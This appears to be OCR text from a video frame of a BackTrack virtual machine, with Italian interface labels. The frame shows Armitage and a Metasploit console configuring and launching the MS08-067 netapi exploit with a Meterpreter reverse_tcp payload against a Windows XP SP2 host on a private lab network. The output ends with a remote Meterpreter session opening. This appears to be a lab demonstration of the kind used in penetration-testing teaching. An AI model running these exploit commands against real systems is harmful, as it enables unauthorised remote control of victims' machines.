 BT5r2_gnome [In esecuzione] - Oracle VM VirtualBox
Macchina Visualizza Dispositivi Aiuto
Applications Places System Sat Jan 19, 9:43 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.101
Console X Scan X exploit X exploit X
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.102:2390
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:Italian
[*] Selected Target: Windows XP SP2 Italian (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.102:2390 -> 192.168.1.101:1065) at 2013-01-19 21:43:45 +0100
meterpreter >
Armitage root@bt: ~
Ctrl destro